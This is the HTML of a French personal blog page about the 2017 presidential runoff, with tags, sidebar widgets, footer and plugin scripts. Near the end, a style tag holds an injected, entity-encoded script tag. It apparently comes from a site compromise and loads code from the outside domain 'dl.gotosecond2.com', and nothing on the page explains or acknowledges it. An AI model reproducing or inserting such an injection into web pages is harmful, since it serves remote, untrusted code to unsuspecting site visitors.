href="http://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fplus-quune-seule-option-possible%2F&amp;linkname=Plus%20qu%E2%80%99une%20seule%20option%20possible" title="Email" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/email.png" width="16" height="16" alt="Email"/></a>
<script type="text/javascript"><!--
if(wpa2a)wpa2a.script_load();
//--></script>
</div></div><p>Audio. Durée : 4 minutes. Que faire quand le second tour d’une présidentielle met en présence des candidats non issus des partis traditionnels ? Le 7 mai 2017 : un enjeu sans commune mesure avec celui du 5 mai 2002… &nbsp; Télécharger le texte du message</p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Taggé</span> &nbsp;&nbsp;<a href="http://www.stephane-jacquemet.com/tag/2017/" rel="tag">2017</a>, <a href="http://www.stephane-jacquemet.com/tag/charles-de-gaulle/" rel="tag">Charles de Gaulle</a>, <a href="http://www.stephane-jacquemet.com/tag/cinquieme-republique/" rel="tag">Cinquième République</a>, <a href="http://www.stephane-jacquemet.com/tag/communisme-de-droite/" rel="tag">communisme de droite</a>, <a href="http://www.stephane-jacquemet.com/tag/concorde-nationale/" rel="tag">concorde nationale</a>, <a href="http://www.stephane-jacquemet.com/tag/de-gaulle/" rel="tag">De Gaulle</a>, <a href="http://www.stephane-jacquemet.com/tag/droite/" rel="tag">Droite</a>, <a href="http://www.stephane-jacquemet.com/tag/election-presidentielle/" rel="tag">élection présidentielle</a>, <a href="http://www.stephane-jacquemet.com/tag/elections-presidentielles/" rel="tag">élections présidentielles</a>, <a href="http://www.stephane-jacquemet.com/tag/emmanuel-macron/" rel="tag">Emmanuel Macron</a>, <a href="http://www.stephane-jacquemet.com/tag/fillon/" rel="tag">Fillon</a>, <a href="http://www.stephane-jacquemet.com/tag/francois-fillon/" rel="tag">François Fillon</a>, <a href="http://www.stephane-jacquemet.com/tag/institutions/" rel="tag">Institutions</a>, <a href="http://www.stephane-jacquemet.com/tag/jacquemet/" rel="tag">jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/la-droite/" rel="tag">la droite</a>, <a href="http://www.stephane-jacquemet.com/tag/la-proportionnelle/" rel="tag">la proportionnelle</a>, <a href="http://www.stephane-jacquemet.com/tag/le-pen/" rel="tag">Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/les-republicains/" rel="tag">Les Républicains</a>, <a href="http://www.stephane-jacquemet.com/tag/macron/" rel="tag">Macron</a>, <a href="http://www.stephane-jacquemet.com/tag/marine-le-pen/" rel="tag">Marine Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/nicolas-sarkozy/" rel="tag">Nicolas Sarkozy</a>, <a href="http://www.stephane-jacquemet.com/tag/politique/" rel="tag">Politique</a>, <a href="http://www.stephane-jacquemet.com/tag/proportionnelle/" rel="tag">Proportionnelle</a>, <a href="http://www.stephane-jacquemet.com/tag/sarkozy/" rel="tag">Sarkozy</a>, <a href="http://www.stephane-jacquemet.com/tag/second-tour/" rel="tag">second tour</a>, <a href="http://www.stephane-jacquemet.com/tag/stabilite-gouvernementale/" rel="tag">stabilité gouvernementale</a>, <a href="http://www.stephane-jacquemet.com/tag/stephane-jacquemet/" rel="tag">Stéphane Jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/une-voie-differente/" rel="tag">une voie différente</a>, <a href="http://www.stephane-jacquemet.com/tag/uniformite-politique/" rel="tag">uniformité politique</a>, <a href="http://www.stephane-jacquemet.com/tag/union-nationale/" rel="tag">Union nationale</a>, <a href="http://www.stephane-jacquemet.com/tag/voie-differente/" rel="tag">voie différente</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-1681 -->
	
	

						
						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-3" class="widget-container widget_search"> 
<form method="get" id="searchform"
action="http://www.stephane-jacquemet.com//">
<input type="text" value="RECHERCHE"
name="s" id="s"
onblur="if (this.value == '')
{this.value = 'RECHERCHE';}"
onfocus="if (this.value == 'RECHERCHE')
{this.value = '';}" />
<input type="submit" id="searchsubmit" value="OK" />
</form></li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><a title="Newsletter" href="http://www.stephane-jacquemet.com/inscription-a-la-newsletter/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/Site_Newsletter.jpg" width="225"  /></a>
</div>
		</li><li id="cnss_widget-2" class="widget-container widget_cnss_widget"><h3 class="widget-title">Suivre sur les réseaux sociaux</h3><ul class="cnss-social-icon" style="text-align:center;"><li class="Twitter" style=" display:inline-block;"><a target="_blank" title="Twitter" href="https://twitter.com/jacquemetsteph"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Twitter.jpg" border="0" width="32" height="32" alt="Twitter" style=" margin:10px;" /></a></li><li class="Facebook" style=" display:inline-block;"><a target="_blank" title="Facebook" href="http://www.facebook.com/stephane.jacquemet.9"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Facebook.jpg" border="0" width="32" height="32" alt="Facebook" style=" margin:10px;" /></a></li><li class="Linkedin" style=" display:inline-block;"><a target="_blank" title="Linkedin" href="http://fr.linkedin.com/in/stéphane-jacquemet-65141a116"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Linkedin.jpg" border="0" width="32" height="32" alt="Linkedin" style=" margin:10px;" /></a></li></ul></li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><a title="Chroniques et débats" href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><img class="alignnone size-full wp-image-559" alt="SIte_auters_chroniques" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_auters_chroniques.jpg" width="225" height="103" /></a>
</div>
		</li><li id="text-8" class="widget-container widget_text">			<div class="textwidget"><a title="Réflexions partagées" href="http://www.stephane-jacquemet.com/reflexions-partagees/"><img class="alignnone size-full wp-image-560" alt="SIte_reflexions_partagees" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/05/SIte_reflexions_partagees.jpg" width="225" height="135" /></a></div>
		</li><li id="text-9" class="widget-container widget_text">			<div class="textwidget"><a title="Citations" href="http://www.stephane-jacquemet.com/citations/"><img class="alignnone size-full wp-image-559" alt="Citations" src="http://www.stephane-jacquemet.com/wp-content/uploads/2018/11/SIte_Citation.jpg" width="225"  /></a></div>
		</li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><a title="Une voie différente" href="http://www.stephane-jacquemet.com/une-voie-differente/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_Voie_Differente.jpg" width="225" height="135" /></a>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<!-- <div id="site-copyright">Le site Internet de Stéphane Jacquemet. <br /></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:11px;">
	Propulsé par <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Pa&#1103;abola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->


<script type="text/javascript"><!--
wpa2a.targets=[
{title:"Plus qu\u2019une seule option possible",url:"http://www.stephane-jacquemet.com/plus-quune-seule-option-possible/"}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<style>&lt;/style&gt;&lt;script type=text/javascript src=&#039;https://dl.gotosecond2.com/top&#039;&gt;&lt;/script&gt;</style><script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/core.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/widget.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/mouse.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/sortable.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/tabs.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/owl.carousel.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/jquery.newsTicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/wp-embed.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>

</body>
</html>
